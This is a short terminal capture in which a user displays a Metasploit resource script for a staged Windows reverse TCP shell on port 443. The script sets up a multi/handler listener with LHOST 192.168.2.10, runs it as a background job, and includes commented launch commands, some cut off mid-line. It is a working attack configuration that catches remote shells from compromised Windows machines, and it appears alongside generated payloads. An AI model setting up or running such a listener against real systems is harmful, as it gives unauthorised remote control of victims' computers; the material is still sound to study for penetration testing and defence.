 xXxZombi3xXx:mpc Harry$ cat windows-shell-staged-reverse-tcp-443-exe.rc
#
# [Kali 1]:   service postgresql start; service metasploit start; msfcons
# [Kali 2.x/Rolling]:   msfdb start; msfconsole -q -r '/Users/Harry/mpc/w
#
use exploit/multi/handler
set PAYLOAD windows/shell/reverse_tcp
set LHOST 192.168.2.10
set LPORT 443
set ExitOnSession false
#set AutoRunScript 'post/windows/manage/migrate'
run -j
xXxZombi3xXx:mpc Harry$